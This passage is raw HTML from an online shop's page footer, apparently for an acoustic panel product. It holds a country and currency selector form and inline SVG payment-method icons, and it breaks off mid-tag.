    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258590965825" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" selected  > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258590965825" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > United States (USD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="XK" > Kosovo <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KW" > Kuwait <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LV" > Latvia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LI" > Liechtenstein <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LT" > Lithuania <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="LU" > Luxembourg <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MY" > Malaysia <span class="localization-form__currency" >(MYR RM)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MX" > Mexico <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="MC" > Monaco <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ME" > Montenegro <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NL" > Netherlands <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NZ" > New Zealand <span class="localization-form__currency" >(NZD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="NO" > Norway <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="OM" > Oman <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="US"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon 